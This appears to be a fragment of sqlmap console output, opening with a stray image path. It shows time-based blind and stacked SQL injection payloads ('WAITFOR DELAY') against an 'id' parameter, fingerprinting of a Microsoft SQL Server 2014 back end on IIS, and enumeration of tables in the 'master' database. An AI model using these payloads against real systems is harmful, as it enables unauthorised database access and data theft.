 Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[21:37:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, ASP, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[21:37:53] [INFO] fetching tables for database: master
[21:37:53] [INFO] fetching number of tables for database 'master'
[21:37:53] [WARNING] running in a single-thread mode. Please consider usage of option '--threads
' for faster data retrieval
[21:37:53] [INFO] retrieved:
[21:37:54] [WARNING] reflective value(s) found and filtering out
436
[21:37:59] [INFO] retrieved: dbo.spt_fallback_db
[21:39:15] [INFO] retrieved: dbo.spt_fallback_dev
[21:39:38] [INFO] retrieved: dbo.spt_fallback_usg
[21:40:05] [INFO] retrieved: dbo.spt_monit